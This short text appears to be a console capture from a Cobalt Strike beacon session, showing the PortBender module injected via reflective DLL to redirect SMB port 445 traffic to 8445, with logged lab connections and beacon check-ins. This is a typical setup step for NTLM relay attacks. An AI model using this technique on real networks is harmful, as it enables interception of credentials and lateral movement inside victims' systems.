 beacon> PortBender redirect 445 8445
[+] Launching PortBender module using reflective DLL injection
[*] Tasked beacon to spawn PortBender
[+] host called home, sent: 53812 bytes
[+] received output:
PortBender
Initializing PortBender in redirector mode
Configuring redirection of connections targeting 445/TCP to 8445/TCP
[+] received output:
New connection from 10.10.10.2:54061 to 10.10.10.10:445
[+] received output:
Disconnect from 10.10.10.2:54061 to 10.10.10.10:445
New connection from 10.10.10.2:54063 to 10.10.10.10:445
[+] received output:
Disconnect from 10.10.10.2:54063 to 10.10.10.10:445
[+] host called home, sent: 104 bytes